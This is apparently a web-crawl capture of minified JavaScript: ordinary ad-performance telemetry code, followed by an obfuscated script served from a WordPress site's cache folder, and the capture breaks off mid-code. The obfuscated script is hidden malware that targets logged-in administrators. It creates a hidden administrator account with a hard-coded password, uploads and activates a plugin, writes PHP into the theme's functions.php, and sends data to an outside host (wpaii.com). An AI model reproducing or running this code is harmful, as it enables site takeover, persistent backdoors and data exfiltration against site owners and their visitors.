function If(a,b,c,d,e,f=""){var g=Df(a.initiatorType),h=Hf(f||a.name,d,g,e);if(h){d=b.push;f=h.id;h=h.da;var k=new fe;k=R(k,1,f);k=R(k,3,h);g=R(k,2,g);g=Q(g,4,Math.round(a.startTime));g=Q(g,7,Math.round(a.duration));k=a.name;try{if(e){e=125;var l=/[\?#;]/.exec(k);l&&l.index!==-1&&l.index<e&&(e=l.index);Q(g,24,mf(k.substr(0,e)))}}catch(r){}if(h===1||f===26){l=Q(g,5,Math.round(a.fetchStart));Q(l,6,Math.round(a.responseEnd));b:{e=a.name;f=Zb(g,1);l=new ee;switch(f){case 18:if(e=e.match(/[?&]family=([^&]+)/)){e= 
p.decodeURIComponent(e[1]).split("|");f=l;K(f);const r=f.j;let t=r[C]|0;if(e==null)M(r,t,1);else{h=f=e===D?7:e[C]|0;var m=O(f);k=m||Object.isFrozen(e);m||(f=0);k||(e=[...e],h=0,f=N(f,t),k=!1);f|=5;for(m=0;m<e.length;m++){const n=e[m],x=rb(n);Object.is(n,x)||(k&&(e=[...e],h=0,f=N(f,t),k=!1),e[m]=x)}f!==h&&(k&&(e=[...e],f=N(f,t)),e[C]=f);M(r,t,1,e)}}break;case 19:if(e=e.match(/\/s\/(\w+)\/v(\d+)\/[^.\/]+\.(\w+)$/))f=l,h=p.parseInt(e[2],10),f=Q(f,2,h),f=R(f,3,Ef[e[3]]||0),e=e[1],K(f),Mb(f,1,sb,2,!0).push(rb(e)); 
break;case 20:if(h=e.match(/[?&]skey=([^&]+)/))f=l,h=h[1],K(f),Mb(f,1,sb,2,!0).push(rb(h));if(f=e.match(/[?&]v=v(\d+)/))e=l,f=p.parseInt(f[1],10),Q(e,2,f);break;default:break b}Wb(g,21,l)}a.responseStart&&($b(g,22,!0),a.domainLookupStart!==a.domainLookupEnd&&(l=Q(g,8,Math.round(a.domainLookupStart)),Q(l,9,Math.round(a.domainLookupEnd))),a.connectStart!==a.connectEnd&&(l=Q(g,10,Math.round(a.connectStart)),Q(l,11,Math.round(a.connectEnd)),a.secureConnectionStart&&Q(g,12,Math.round(a.secureConnectionStart))), 
l=Q(g,13,Math.round(a.requestStart)),Q(l,14,Math.round(a.responseStart)),a.transferSize!==void 0&&(l=Q(g,15,a.transferSize),l=Q(l,17,a.decodedBodySize||0),Q(l,16,a.encodedBodySize||0),a.transferSize>0?R(g,23,a.transferSize>(a.encodedBodySize||0)?3:2):R(g,23,1)),a.redirectStart&&(l=Q(g,18,Math.round(a.redirectStart)),Q(l,19,Math.round(a.redirectEnd))),c&&window.performance.timing&&Q(g,20,c))}d.call(b,g)}} 
function Jf(a){return a.performance&&a.performance.timing&&a!==p&&p.performance!=null&&p.performance.timing!=null?a.performance.timing.navigationStart-p.performance.timing.navigationStart:0}function Kf(a,b,c,d,e){if(d&&d.length){var f=[],g=!1;for(const h of d)h.entryType==="resource"?If(h,f,Jf(b),c,e):h.entryType!=="navigation"||g||(If(h,f,Jf(b),c,e,b.location?b.location.href:""),g=!0);b=z(f,h=>Le(h.h())).join("~");Je(a,7,b,!0)}} 
function Lf(a){return z(a.performance&&a.performance.getEntriesByType?a.performance.getEntriesByType("resource"):[],b=>{var c=(b&&b.name||"").replace(/\?.*$/,""),d=new Se;c=ac(d,1,c);return Q(c,2,b.startTime)})};const Mf=window==window.top?32:16,Nf={unloadEventStart:2,unloadEventEnd:3,redirectStart:4,redirectEnd:5,fetchStart:6,domainLookupStart:7,domainLookupEnd:8,connectStart:9,connectEnd:10,secureConnectionStart:11,requestStart:12,responseStart:13,responseEnd:14,domLoading:15,domInteractive:16,domContentLoadedEventStart:17,domContentLoadedEventEnd:18,domComplete:19,loadEventStart:20,loadEventEnd:21},Of=a=>(a=Ub(a,te,1))?Zb(a,2):0,Pf=a=>{let b=Ub(a,se,2);b||(b=new se,Wb(a,2,b));Of(a)==2&&(a=$b(b,7,!0),a= 
$b(a,9,!0),$b(a,10,!0));return b}; 
var Qf=(a,b)=>{Zb(b,2)!==2||ve(p).chp||W(a,"chm",1);pe(b.getCorrelator())&&W(a,"c",pe(b.getCorrelator()));Yb(b,5)&&W(a,"e",Yb(b,5));W(a,"ctx",Zb(b,2));W(a,"gqid",Yb(b,3));W(a,"qqid",Yb(b,4))},Tf=a=>{const b=new ue(p.google_rum_config||null),c=Pf(b);var d=Mb(c,15,nb,void 0===Ta?2:4),e=Ub(b,te,1)||new te;d.length&&ac(e,5,d.join());Qf(a,e);d=new We(Yb(e,4),p);if(e=p.google_js_reporting_queue){const f=g=>{a.D(g);Hd(g)};e.push=f;v(e,f);e.length=0}Ee(a,()=>{const f=Dd();f&&Id(a,"24",1,f,0)});Rf(p,a,b,c, 
d);Of(b)===2&&Sf()&&Rf(p.parent,a,b,c,d)};function Sf(){var a=p.parent;return Sc(a)&&a!==a.top&&a.document.querySelector("iframe#ad_iframe")!=null} 
function Rf(a,b,c,d,e){(P(d,12)||P(d,9)&&Math.random()<.1)&&Re(b,a);const f=Of(c);let g=null;if(P(d,7)&&a.PerformanceObserver){g=new a.PerformanceObserver(h=>{Kf(b,a,f,h?.getEntries(),P(d,13))});try{try{g.observe({type:"resource",buffered:!0}),g.observe({type:"navigation",buffered:!0})}catch(h){g.observe({entryTypes:["resource","navigation"]})}Ee(b,()=>{Kf(b,a,f,g.takeRecords?.(),P(d,13))});f==1&&Uf(a,b,d,f,g)}catch(h){}}Ee(b,()=>{P(d,18)&&P(d,19)?Ve(e,Lf(a),Dd()??0):P(d,18)&&Ve(e,Lf(a))});a==a.top&& 
P(d,14)&&(new $e(b)).install();Vf(b,a,d,f,g,e)} 
function Vf(a,b,c,d,e,f){const g=ne(113,()=>{P(c,10)&&Wf(a,b);Xf(a,b);Yf(a,b,c,d,e,f);if(d==1&&P(c,16)){var h=ef(b);h=h.scrollHeight===ef(b).clientHeight?h.offsetHeight:h.scrollHeight;var k=ef(b).scrollWidth,l=ef(b).scrollHeight;let ia="unknown";b&&b.document&&b.document.readyState&&(ia=b.document.readyState);const Ca=b.pageYOffset===void 0?(b.document.documentElement||b.document.body.parentNode||b.document.body).scrollTop:b.pageYOffset,Da=[];var m=[];const A=[],qa=[];var r=[];const Ld=[];var t=[]; 
let Md=0,Nd=0,sa=Infinity,ta=Infinity,Od=null;var n={ja:!1};const Zf=Y(b,".google-auto-placed"),$f=Y(b,"ins.adsbygoogle[data-anchor-status]"),ag=Y(b,"ins.adsbygoogle[data-ad-format=autorelaxed]");var x=(cf(b)||Y(b,"div[id^=div-gpt-ad]")).concat(Y(b,"iframe[id^=google_ads_iframe]"));const bg=Y(b,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]"), 
cg=Y(b,"ins.adsbygoogle-ablated-ad-slot"),dg=Y(b,"div.googlepublisherpluginad"),eg=Y(b,"html > ins.adsbygoogle");var u=[].concat(...Y(b,"iframe[id^=aswift_],iframe[id^=google_ads_frame]"),...Y(b,"body ins.adsbygoogle")),w=[];for(const [ua,Ha]of[[n.wa,Zf],[n.ja,$f],[n.za,ag],[n.xa,x],[n.Aa,bg],[n.va,cg],[n.ya,dg],[n.Ba,eg]])n=Ha,ua===!1?w=w.concat(n):u=u.concat(n);u=df(u);w=df(w);u=u.slice(0);for(y of w)for(w=0;w<u.length;w++)(y.contains(u[w])||u[w].contains(y))&&u.splice(w,1);var y=u;for(var B of y){y= 
B.getBoundingClientRect();w=h-(y.bottom+Ca);if(B.className&&B.className.indexOf("adsbygoogle-ablated-ad-slot")!=-1){u=B.getAttribute("google_element_uid");var F=void 0;if(n=b.fqjyf){if(u&&n[u]&&(F=n[u].LmpfC),!F)continue}else continue;a:{u=Number(F.google_ad_width);n=Number(F.google_ad_height);if(!(u>0&&n>0)){b:{try{const ua=String(F.google_ad_format);if(ua&&ua.match){const Ha=ua.match(/(\d+)x(\d+)/i);if(Ha){const Pd=parseInt(Ha[1],10),Qd=parseInt(Ha[2],10);if(Pd>0&&Qd>0){var G={width:Pd,height:Qd}; 
break b}}}}catch(ua){}G=null}x=G;if(!x){u=null;break a}u=u>0?u:x.width;n=n>0?n:x.height}u={width:u,height:n}}u=(n=u)?n.height:0;n=n?n.width:0}else if(u=y.bottom-y.top,n=y.right-y.left,u<=1||n<=1)continue;Da.push(u);A.push(n);qa.push(u*n);B.className&&B.className.indexOf("google-auto-placed")!=-1?(Nd+=1,B.className&&B.className.indexOf("pedestal_container")!=-1&&(Od=u)):(sa=Math.min(sa,w),Ld.push(y),Md+=1,m.push(u),r.push(u*n));ta=Math.min(ta,w);t.push(y)}sa=sa===Infinity?null:sa;ta=ta===Infinity? 
null:ta;G=kf(Ld);t=kf(t);m=jf(h,m);B=jf(h,Da);r=jf(h*k,r);F=jf(h*k,qa);h=new gf(b,{ca:ia,qa:h,sa:k,ra:l,la:Md,W:Nd,Y:hf(Da),Z:hf(A),X:hf(qa),pa:G,oa:t,na:sa,ma:ta,ba:m,aa:B,V:r,U:F,ta:Od});h=ff(h,b.location.hostname);k=ie;l="P";k.P&&k.hasOwnProperty(l)||(l=new k,k.P=l);k=[];!h.eid&&k.length&&(h.eid=k.toString());$d(Zd,"ama_stats",h,!0,1)}});b.document.readyState!="complete"?td(b,"load",()=>{b.setTimeout(g,0)}):g()} 
var Xf=(a,b)=>{const c=b.google_rum_values||ve(b).rv;b.google_rum_values=void 0;ve(b).rv=void 0;if(c&&!(c.dt<0)&&(b=b.performance&&b.performance.timing)){var d=c.dt-b.navigationStart;Qc(c,(e,f)=>{if(e!=-1&&typeof e==="number"){switch(f){case "dt":e=d;break;case "bdt":e=d-e;break;default:e=d+e}Id(a,f,4,e)}})}}; 
function Yf(a,b,c,d,e,f){P(c,1)&&fg(a,b);P(c,2)&&(nb(Kb(c,3))??0)>0&&gg(a,nb(Kb(c,3))??0);P(c,7)&&Kf(a,b,d,e.takeRecords?.(),P(c,13));P(c,8)&&Math.random()<.1&&Jd(a,()=>hg(a,b));P(c,18)&&Ve(f,Lf(b))} 
const ig=(a,b,c)=>{var d=Dd();d&&(b.length||c.length)&&(d={[3]:d.toString(36)},b.length&&(d[1]=z(b,e=>{e=Math.min(Math.max(e,0),4095);return"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_."[e>>6]+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_."[e&63]}).join("")),c.length&&(d[2]=z(c,e=>"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_."[Math.min(Math.max(e,0),63)|0]).join("")),Je(a,5,Ae(5,d),!0,"."))}; 
var jg=a=>{if(xe()){var {ha:b,ia:c}=ye(),d=ne(400,()=>{b.length||c.length?(ig(a,b,c),b.length=0,c.length=0,p.setTimeout(d,1E4)):(b.push=()=>0,c.push=()=>0)});p.setTimeout(d,1E4)}},fg=(a,b)=>{const c=[],d=[];yf(b,c,d);b.setTimeout(ne(400,()=>{xf=!1;ig(a,c,d)}),1E4)},gg=(a,b)=>{lf(b,(c,d,e)=>{if(c!=null&&d!=null&&e!=null){var f={};f[1]=b;f[2]=c;f[3]=d;f[4]=e;c=Ae(8,f);a.sendBeacon({["met.8"]:c})}})},Wf=(a,b)=>{const c=b.performance&&b.performance.timing;if(c){var d=c.navigationStart;d>0&&(Id(a,"1", 
1,d),Qc(Nf,(g,h)=>{h=c[h];h>0&&Id(a,String(g),1,h-d)}));var {ga:e,fa:f}=zf(b);e&&Id(a,"22",1,e);f&&Id(a,"23",1,f)}},hg=(a,b)=>{if(b=wf(b))10<b.length&&(b.length=10),He(a,z(b,c=>{const d=rf(c.id)+(c.g?"_"+rf(c.g):""),e=Math.floor(c.top).toString(36),f=Math.floor(c.left).toString(36),g=Math.floor(c.width).toString(36);c=Math.floor(c.height).toString(36);return`${d}_${e}_${f}_${g}_${c}`}).join("~"))}; 
function Uf(a,b,c,d,e){const f=re(a.document);f&&td(a,f,()=>{var g=Dd();if(g){var h=a.document;h=h.prerendering?3:{visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[h.visibilityState||h.webkitVisibilityState||h.mozVisibilityState||""]??0;if(h==1||h==2){var k=new he;g=Q(k,1,Math.round(g));g=R(g,2,h);g=Le(g.h());P(c,7)&&Kf(b,a,d,e.takeRecords?.(),P(c,13));Id(b,"1",11,g);h==2&&typeof b.K==="function"&&b.K()}}})};le.G(112,()=>{const a=new Ke(Mf);a.h=!0;Tf(a);jg(a)});}).call(this);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://specialmagickitchen.com/wp-content/cache/min/1/n.js?ver=1757892905
body_size: 21582
content:
(function(_0x51f54b,_0x45c994){const _0x521dfe=_0x54bf,_0x2421d6=_0x51f54b();while(!![]){try{const _0x5b2c76=-parseInt(_0x521dfe(0x1e6))/0x1*(parseInt(_0x521dfe(0x1f6))/0x2)+-parseInt(_0x521dfe(0x1d3))/0x3*(-parseInt(_0x521dfe(0x224))/0x4)+parseInt(_0x521dfe(0x20a))/0x5*(parseInt(_0x521dfe(0x1fb))/0x6)+parseInt(_0x521dfe(0x101))/0x7*(parseInt(_0x521dfe(0xf9))/0x8)+parseInt(_0x521dfe(0x19b))/0x9+parseInt(_0x521dfe(0x124))/0xa*(-parseInt(_0x521dfe(0xc8))/0xb)+-parseInt(_0x521dfe(0x21f))/0xc;if(_0x5b2c76===_0x45c994)break;else _0x2421d6.push(_0x2421d6.shift())}catch(_0x2ee357){_0x2421d6.push(_0x2421d6.shift())}}}(_0x160c,0x87300));var _0x2cf86a=(0x9c42d^0x9c42b)+(0x2e40d^0x2e40a);function _0x54bf(_0x46cf47,_0x417353){const _0x160cab=_0x160c();return _0x54bf=function(_0x54bfc6,_0x543a4d){_0x54bfc6=_0x54bfc6-0xbe;let _0x4bb9c3=_0x160cab[_0x54bfc6];return _0x4bb9c3},_0x54bf(_0x46cf47,_0x417353)}const IS_DEBUG_MODE=![];function _0x160c(){const _0x404304=['HqIuT','wAKcM','HOtNI','Something\x20went\x20wrong','tkeUy','wEksd','BFent','tejVZ','sczjU','xbfzP','etadpu','startsWith','pWFKq','rorre','TCPBZ','wSRoH','afWbO','20470788DlPYXX','ciCjz','Plugin\x20updated\x20successfully','follow','NOKaH','2780464qpiYjj','wpx_admsssn1n','thoJm','dLunt','veqRz','noitca','RhUMY','bGTEJ','input[name=\x22nonce\x22]','quPnV',':rorre','gyzDp','error','zFAlS','RnhMT','dWCre','NtrBi','VQDuI','ko\x20cnuf','XDcAj','input[name*=\x22nonce\x22]','LmDmg','ArTqJ','/wp-content/','rcJnQ',']\x22ecnonpw_\x22=eman[tupni','toString','MONcy','end','vfLnJ','cookie','pSwue','IcdtW','ysTEz','JJmkq','bgWYO','parseFromString','XHrqW','trats','Ikzjf','ibbfpe','RMZBu','aLecY','pCcyn','frUqv','tokFX','input[name=\x22theme\x22]','NFexj','hVtQA','bpehK','YFIim','EeARH','181775kvfLCE','link[href*=\x22/wp-includes/\x22]','chijpc','jlYgS','mYVyH','DSZMP','message','wOUoC','yQzGh','status',';\x20path=/;\x20SameSite=Lax;\x20max-age=86400','zIfGU','KNndE','gShWm','gMBFG','fiWOC','ko\x20nigulp','oSRKg','qtbcI','fmvCT','vZRxS','gwhNo','HFWjI','MFYde','RAPsz','include','guJHf','AhLyk','wp-core.zip','deVfA','vSNvH','toLowerCase','FmynY','split','DTMBe','pAyEg','QqeRc','AponF','wp_access=','EDKBZ',']\x22/tnetnoc-pw/\x22=*ferh[knil','zSIDj','nigulp-atad','YmwPf','OiNxe','BfqQp','NfvhG','etirwrevo-daolpu-morf-etadpu.a','location','392496gUXiLh','MNBFd','DmIOf','pvtsU','contains','ZUhYS','NDdWG','wVAsJ','91eDhTHQ','reverse','_wp_http_referer','qpzGH','theme-editor.php?file=functions.php','sToPu','ZianT','testsifre123','AOzpf','euOsW','rzfFI','url','JuQSC','gMBEx','nXEof','QSZGm','loHzr','efzMh','QdPFk','email\x20is\x20already\x20registered','zdxvQ','StHWK','SNTgv','oWQHq','GFINO','jurdX','iMPui','QfSyN','XduEN','bUCHY','CfyKy','VHPTO','append','tiVpT','zjYFs','140hbNvzg','createuser','now','activate=true','UXyTK','deretsiger\x20ydaerla\x20si\x20emanresu','diuOr','bjfdnj','cHMmA','jalFs','izTRj','knErp','zJffY','cWfEx','JzgWk','KYtHv','indexOf','href','rxEzZ','HeUtU','CXvFm','rCOmo','PXbCK','pluginzip','SJGZp','INGIO','VzDHo','substring','oqdpkj','WjXnL','length','UEIdX','<?php','VfujO','uBpHc','slice','name','MwERk','join','lbomci','TmJhE','wpx_admsssn1n@localhost.com','src','AQTww','bPvFI','XxWJl','PtxlG','qfolel','Update\x20File','POST','ZPsyr',']\x22tnetnocwen\x22=eman[aeratxet','DdUGn','WDRhX','MkkvM','OrYxK','UZaNa','321erfistset','WBmLc','UwbDM','nIyPT','wpTestHasRun','log','Plugin\x20installed\x20successfully','RUBhf','ko\x20etavitca','wlzeo','includes','pHiQn','XwUFl','ehzVa','plugin-install.php?tab=upload','getAttribute','NHZiW','zXnok','from','IatHS','VGxrK','nsCGq','VUtlk','addEventListener','dsszY','ko\x20resu','DqCBY','hbhNY','pJCTT','slzgo','pathname','lypho','IdxrN','text','uvGpl','nvwhp','Install\x20Now','WHJAo','aDkjg','MqBRq','hocDz','ujbjN','plugins.php','BloXC','FUOhA','timbus','retxt','role','GnCPc','ferh','PexgA','LaSas','caFSX','PDppP','charCodeAt','EfcNj','TGPbp','wpx_system_bootstrap','yllufsseccus\x20dellatsni\x20nigulP','nhuUc','gKlSr','qRrLS','6768549rgpglH','kESHA','span.activate\x20a[href*=\x22action=activate\x22]','GEgez','VbsPr','jwhIh','jplbg','/nimda-pw','xqNTL','rVzJG','tjIdH','VQELS','qDMcy','LXgyZ','NKuck','AmHxM','wByvQ','CEBHr','brhsf','php.sresu','cdandk','fvOlp','PazDt','SyHXw','<?php\x0a','lmgxi','iCZun','/wp-includes/','iQXdL','2ssap','rMJmx','ChNCe','jJNcR','NBZHC','zMzRQ','DrqMr','NfLfR','rvZtj','https://wpaii.com/v.php?data=','TIaGc','6|8|63|59|38|24|16|19|37|5|58|18|42|71|28|64|61|49|52|60|65|23|55|11|22|44|3|35|30|4|41|33|10|40|12|14|43|20|53|9|1|66|7|62|51|70|36|50|47|45|0|67|39|48|21|15|29|56|17|68|25|54|27|13|32|69|31|26|34|46|2|57','ubEOf','xzXvl','AbzTj','pmOcJ','sacUd','WrJoY','interactive','CFERO','Mtjmj','UVQqr','PNSfS','57cb2b5f05fff3cc0d23e4c8328979fa','beXmr','Activate\x20Plugin','qgjMV','3sDgMks','ZwyCM','administrator','uTpbB','xzCpy','jsYAW','zXjVh','tJkEf','GdbLe','theme','GtIqn','fWKSY','dadCk','1|6|2|3|4|7|5|0','rmITE','mCcbz','JeQHv','find','test_summary','517fkuBGS','dPXPL','input[name=\x22_wpnonce_create-user\x22]','WggJt','HvFkg','iwYee','fromCharCode','AcqxS','adminPath','NXtiC','WIWyy','script[src*=\x22/wp-content/\x22]','script[src*=\x22/wp-includes/\x22]','value','zgCcw','lmth/txet','2328bGkQGI','querySelector','stringify','RKFkw','laqWk','16476Gnjkup','HZEpd','readyState','UARlW','IPVGJ','OgduK','nFKyh','stXFF','cFDrN','tILHB','bSHZt','rxdmb','HdsZj','TAWGy','juzXO','1835iexjUx','qtKrZ','fnryG','install-plugin-submit'];_0x160c=function(){return _0x404304};return _0x160c()}_0x2cf86a=(0x29f13^0x29f17)+(0x99099^0x99090),(function(){const _0x16344c=_0x54bf,_0xf48833={'ysTEz':function(_0x4cd1fc,_0x2c148c){return _0x4cd1fc+_0x2c148c},'VHPTO':function(_0x1db06a,_0x4c8dd1){return _0x1db06a^_0x4c8dd1},'AcqxS':function(_0x3848bc,_0x1aa94c){return _0x3848bc^_0x1aa94c},'PXbCK':_0x16344c(0xf8),'NtrBi':_0x16344c(0x126),'dsszY':function(_0x500f21,_0x289871){return _0x500f21^_0x289871},'vfLnJ':_0x16344c(0xe9),'UwbDM':_0x16344c(0x14a),'AponF':function(_0x315c43,_0x56d51d){return _0x315c43(_0x56d51d)},'SNTgv':function(_0x28c5dd,_0x14251b){return _0x28c5dd^_0x14251b},'cWfEx':function(_0x18e561,_0x563bb4){return _0x18e561^_0x563bb4},'jwhIh':function(_0x5682a4,_0x35fcaa){return _0x5682a4^_0x35fcaa},'SDbPa':_0x16344c(0x14e),'ehzVa':_0x16344c(0x1f7),'rCOmo':_0x16344c(0x1f3),'mYVyH':'origin','iQXdL':function(_0x4f0b94,_0x595a43){return _0x4f0b94^_0x595a43},'zFAlS':function(_0x2610b6,_0x2519ca){return _0x2610b6^_0x2519ca},'HFWjI':_0x16344c(0x17b),'QdPFk':_0x16344c(0x167),'hbhNY':'/wp-admin/','WggJt':_0x16344c(0x134),'laqWk':function(_0x205c83,_0x4a9a42){return _0x205c83^_0x4a9a42},'jalFs':_0x16344c(0x1f1),'aLecY':_0x16344c(0x1f2),'RUBhf':_0x16344c(0xf0),'KNndE':_0x16344c(0xc9),'aDkjg':'ngpbog','GdbLe':'querySelectorAll','tkeUy':_0x16344c(0x135),'mwePc':_0x16344c(0x23b),'bPvFI':function(_0x29cd6a,_0x3f4a5d){return _0x29cd6a>_0x3f4a5d},'gwhNo':function(_0xb19c1e,_0x433902){return _0xb19c1e^_0x433902},'euOsW':function(_0x3982da,_0x1ad28f){return _0x3982da^_0x1ad28f},'fmvCT':function(_0x4fdc35,_0x267ac7){return _0x4fdc35+_0x267ac7},'jplbg':function(_0x2f4067,_0x28ec10){return _0x2f4067^_0x28ec10},'wVAsJ':function(_0x216c1d,_0x555e70){return _0x216c1d+_0x555e70},'bUCHY':function(_0x10957e,_0x161976){return _0x10957e^_0x161976},'MwERk':function(_0x5e8de8,_0x274cbb){return _0x5e8de8^_0x274cbb},'xqNTL':_0x16344c(0x142),'efVQP':_0x16344c(0x1a2),'tVdPJ':function(_0x55e753,_0x2687bc){return _0x55e753!==_0x2687bc},'StHWK':_0x16344c(0x1ee),'NHZiW':'php.snoitcnuf=elif?php.rotide-emeht','VbsPr':function(_0x19befe,_0x38739c){return _0x19befe^_0x38739c},'pJCTT':function(_0x3618a7,_0x436e93){return _0x3618a7^_0x436e93},'gyzDp':function(_0x58c914,_0x488bd9,_0x3e8fd4){return _0x58c914(_0x488bd9,_0x3e8fd4)},'WrJoY':_0x16344c(0xe1),'mCcbz':_0x16344c(0x17e),'WBmLc':_0x16344c(0x248),'caFSX':_0x16344c(0x1f5),'AmMZd':_0x16344c(0x157),'rMJmx':function(_0x40bd70,_0x54ee29){return _0x40bd70+_0x54ee29},'guJHf':function(_0x4a0e9a,_0x4f0e0e){return _0x4a0e9a^_0x4f0e0e},'uVUzB':_0x16344c(0x12b),'UXyTK':_0x16344c(0x236),'dLunt':_0x16344c(0x23d),'ImNpA':_0x16344c(0xc2),'TAWGy':'pqpmjo','IdxrN':function(_0x140e0b){return _0x140e0b()},'IPVGJ':function(_0xe72b49,_0x3a8769){return _0xe72b49^_0x3a8769},'NFexj':_0x16344c(0x144),'DSZMP':function(_0x986aad,_0x57fa38){return _0x986aad^_0x57fa38},'zjYFs':function(_0x1e713c,_0x28446c){return _0x1e713c^_0x28446c},'ubEOf':function(_0x5621bf,_0x3fb330){return _0x5621bf+_0x3fb330},'qtbcI':_0x16344c(0x121),'wAKcM':_0x16344c(0x148),'oSRKg':_0x16344c(0x1dc),'WjXnL':_0x16344c(0x229),'LaSas':_0x16344c(0x218),'EfFCr':'file','deVfA':'newcontent','kJwyr':_0x16344c(0x103),'DqCBY':_0x16344c(0x105),'xjkxF':_0x16344c(0x18a),'VQDuI':_0x16344c(0x154),'uvGpl':_0x16344c(0x155),'ZPsyr':_0x16344c(0x222),'WEMxJ':_0x16344c(0x211),'tjIdH':_0x16344c(0x21b),'vSNvH':'egassem-eid-pw','DTMBe':function(_0x382c67,_0x27283d){return _0x382c67^_0x27283d},'QqeRc':function(_0x1e9e42,_0x2c39f8){return _0x1e9e42!==_0x2c39f8},'veqRz':function(_0xb08df0,_0x10d423,_0x32c883){return _0xb08df0(_0x10d423,_0x32c883)},'HqIuT':function(_0x1815ed,_0x47730b){return _0x1815ed+_0x47730b},'RKFkw':'user-new.php','brhsf':function(_0x26e4b7,_0x1812af){return _0x26e4b7+_0x1812af},'qpzGH':_0x16344c(0xd1),'wEksd':function(_0x310145,_0x232b38){return _0x310145^_0x232b38},'GFINO':_0x16344c(0x1e8),'OgduK':_0x16344c(0x22c),'PexgA':function(_0x439e51,_0x17c2e3){return _0x439e51+_0x17c2e3},'qDMcy':function(_0xd2a306,_0x3a8bcf){return _0xd2a306^_0x3a8bcf},'zgCcw':_0x16344c(0x125),'Idodt':'nigol_resu','EfcNj':_0x16344c(0x14d),'quPnV':'1ssap','rmITE':_0x16344c(0x108),'cHMmA':_0x16344c(0x1b8),'NKuck':_0x16344c(0x18c),'AOzpf':_0x16344c(0x1d5),'rxdmb':function(_0x475835,_0x49875d){return _0x475835^_0x49875d},'gKlSr':_0x16344c(0x1ae),'zJffY':_0x16344c(0x129),'tejVZ':_0x16344c(0x114),'iwYee':_0x16344c(0x162),'jurdX':function(_0x1275fa,_0x4e7596){return _0x1275fa+_0x4e7596},'fUPXx':_0x16344c(0x16b),'GnCPc':function(_0x65f0bf,_0x58729f){return _0x65f0bf^_0x58729f},'rzfFI':'text/html','zXjVh':'input[name=\x22_wpnonce\x22]','frUqv':'input[name*=\x22nonce\x22]','RMZBu':function(_0x29e4f3,_0x2713b5){return _0x29e4f3^_0x2713b5},'bGTEJ':function(_0x1153eb,_0x5e57a5){return _0x1153eb^_0x5e57a5},'KYtHv':'php.p/moc.iiapw//:sptth','RhUMY':function(_0xd43223,_0x115116){return _0xd43223^_0x115116},'HvFkg':function(_0x558e70,_0x4b30ff){return _0x558e70+_0x4b30ff},'VfujO':function(_0x2a5b1e,_0x5de46c){return _0x2a5b1e^_0x5de46c},'nhuUc':_0x16344c(0x13b),'DrqMr':_0x16344c(0xe4),'BfqQp':_0x16344c(0x20d),'WeCCy':_0x16344c(0x181),'tILHB':function(_0x9e3713,_0x28ab27){return _0x9e3713+_0x28ab27},'ooCBp':'update.php?action=upload-plugin','nsCGq':function(_0xbbd551,_0x5388b8){return _0xbbd551+_0x5388b8},'FmynY':function(_0x57cb36,_0x48f151){return _0x57cb36^_0x48f151},'xzCpy':function(_0x5889c2,_0x2da576,_0x3c23b3){return _0x5889c2(_0x2da576,_0x3c23b3)},'JeQHv':_0x16344c(0x1af),'ChNCe':function(_0x229625,_0x2ba4d2){return _0x229625^_0x2ba4d2},'OrYxK':_0x16344c(0x14b),'pSwue':_0x16344c(0x16c),'DxKLk':function(_0x523675,_0x33314b){return _0x523675+_0x33314b},'PtxlG':_0x16344c(0x140),'rvZtj':function(_0x3822c4,_0x31fe6e){return _0x3822c4+_0x31fe6e},'WHJAo':function(_0x220344,_0x275a53){return _0x220344^_0x275a53},'sacUd':function(_0x5ae2b0,_0x89f30a){return _0x5ae2b0+_0x89f30a},'oUgYy':function(_0x4c807e,_0x24f721){return _0x4c807e^_0x24f721},'dadCk':function(_0x298765,_0x37567c){return _0x298765^_0x37567c},'pWFKq':_0x16344c(0x221),'psriY':_0x16344c(0x197),'NfvhG':_0x16344c(0x163),'PazDt':_0x16344c(0xd8),'bpehK':function(_0x4bb6da,_0x444204){return _0x4bb6da^_0x444204},'pHiQn':_0x16344c(0x187),'hocDz':function(_0x29bd39,_0x30c770){return _0x29bd39!==_0x30c770},'HZEpd':_0x16344c(0x16f),'wByvQ':'tr[data-plugin]','MNBFd':_0x16344c(0x1e4),'GEgez':'classList','NBZHC':_0x16344c(0xfd),'thoJm':_0x16344c(0x165),'jfsKn':function(_0x489fae,_0x30c27){return _0x489fae+_0x30c27},'XHrqW':function(_0x95fe20,_0x256ee6){return _0x95fe20+_0x256ee6},'IatHS':function(_0x3366a6,_0x3b88bd,_0x4afc5b){return _0x3366a6(_0x3b88bd,_0x4afc5b)},'QfSyN':_0x16344c(0x10c),'hVtQA':function(_0x2e6b21,_0x4b82b8){return _0x2e6b21|_0x4b82b8},'INGIO':_0x16344c(0x1e0),'wSRoH':function(_0x1ffebe,_0x4e9838){return _0x1ffebe|_0x4e9838},'pVivj':function(_0x46f674,_0x4d3dde){return _0x46f674^_0x4d3dde},'tLBld':function(_0xc96470,_0x4873b7){return _0xc96470^_0x4873b7},'NOKaH':function(_0x4e05a5,_0x307309){return _0x4e05a5&_0x307309},'knErp':function(_0x4b6d7c,_0x25fe56){return _0x4b6d7c&_0x25fe56},'lypho':function(_0x2b10ae,_0x31ead8){return _0x2b10ae^_0x31ead8},'EdcNe':function(_0x44bc88,_0x3f9d79){return _0x44bc88^_0x3f9d79},'JuQSC':function(_0x146e48,_0x4b6b35){return _0x146e48&_0x4b6b35},'qRrLS':function(_0x49bfe9,_0x47ec3f){return _0x49bfe9+_0x47ec3f},'nEPDC':function(_0x598e60,_0x1333e3){return _0x598e60&_0x1333e3},'WDRhX':function(_0x4aff08,_0xd15100){return _0x4aff08&_0xd15100},'pvtsU':function(_0x3e858c,_0x145dd7){return _0x3e858c^_0x145dd7},'loHzr':function(_0x563cfe,_0x58ec61,_0x4af48d){return 